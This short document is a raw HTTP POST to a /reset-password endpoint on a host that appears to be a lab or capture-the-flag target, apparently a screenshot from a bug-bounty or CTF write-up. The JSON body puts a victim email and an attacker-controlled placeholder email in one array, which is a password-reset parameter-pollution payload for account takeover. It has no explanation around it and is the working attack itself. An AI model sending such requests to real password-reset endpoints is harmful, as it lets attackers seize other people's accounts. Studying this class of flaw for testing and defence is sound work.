 POST /reset-password HTTP/1.1
Host: web.eng.run:8544
Content-Length: 100
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://web.eng.run:8544
Referer: http://web.eng.run:8544/reset
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
{
"user":{
"email":[
"ark.dev@hackerone.com",
"yourmail@gmail.com"
]
}
}